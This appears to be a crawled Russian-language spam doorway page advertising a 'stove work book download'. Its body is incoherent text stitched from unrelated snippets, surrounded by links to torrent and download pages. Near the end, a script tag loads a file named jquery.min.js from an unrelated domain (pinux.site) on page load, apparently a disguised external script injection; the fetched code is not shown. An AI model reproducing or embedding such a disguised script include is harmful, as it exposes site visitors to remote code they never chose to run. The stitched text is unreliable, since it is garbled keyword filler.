

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-pechnye-raboty-kniga-skachat.html
body_size: 2621
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Печные работы книга скачать - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Печные работы книга скачать</h2>
                            </header>
                            <p>План-конспект урока по литературе (10 класс) по теме: Из опыта работы. Урок. Жизнь. Статья по литературе (9 класс) на тему: Система работы по литературному краеведению. Читать книгу Блокадная книга онлайн. Автор: Даниил Гранин, Алесь Адамович. Москва́ (произношение ) — столица России, город федерального значения, административный. 
100 лет теплофикации и централизованному теплоснабжению в России Сборник статей под. Савва Иванович родился 2 14 октября 1841 (по другим данным — 3-го или 4-го комм. 1 ) в сибирском. информации про аномальные места Вологодской области очень много - так что в одну статью. Князь Угличский Глава 1 До столицы добирались всего неделю, благо свита была. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-programma-dlya-skrinshotov-floomby.html">Программа для скриншотов floomby</a></li>
                                <li><a href="vcjkl-kratkoe-soderzhanie-detstvo-lva-tolstogo.html">Краткое содержание детство льва толстого</a></li>
                                <li><a href="vcjkl-android-antikollektor.html">Андроид антиколлектор</a></li>
                                <li><a href="vcjkl-skachat-simulyator-stroitelya-s-torrenta.html">Скачать симулятор строителя с торрента</a></li>
                                <li><a href="vcjkl-skachat-igru-simsy-na-android-besplatno.html">Скачать игру симсы на андроид бесплатно</a></li>
                                <li><a href="vcjkl-aleksandrov-mahra-raspisanie-avtobusov.html">Александров махра расписание автобусов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Из опыта работы. Урок. Жизнь и творчество Н. В. Гоголя.</li>
<li>Система работы по литературному краеведению</li>
<li>Блокадная книга – читать.</li>
<li>Москва — Википедия.</li>
<li>История развития теплоснабжения и теплофикации в России.</li>
<li>Мамонтов, Савва Иванович — Википедия.</li>
<li>Аномальные зоны и мистические места Вологодской области.</li>
<li>Уточкин Владимир Николаевич. Князь Угличский.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-iz-chego-sostoit-tormoznoy-bashmak-shema.html">Из чего состоит тормозной башмак схема</a></li>
                                            <li><a href="vcjkl-tekst-pesni-vaenga-kosolapaya-lyubov.html">Текст песни ваенга косолапая любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-portal-igra-na-pk.html">Портал игра на пк</a></li>
                                            <li><a href="vcjkl-skachat-knigu-taynyy-sysk-carya-goroha.html">Скачать книгу тайный сыск царя гороха</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-missiya-nevypolnima-4-skachat-cherez-torrent.html">Миссия невыполнима 4 скачать через торрент</a></li>
                                            <li><a href="vcjkl-skachat-pesni-s-kanala-muzyka.html">Скачать песни с канала музыка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-mody-na-fermer-simulyator-2014-na-dengi.html">Моды на фермер симулятор 2014 на деньги</a></li>
                                            <li><a href="vcjkl-prezentaciya-zvuk-ch-dlya-doshkolnikov.html">Презентация звук ч для дошкольников</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
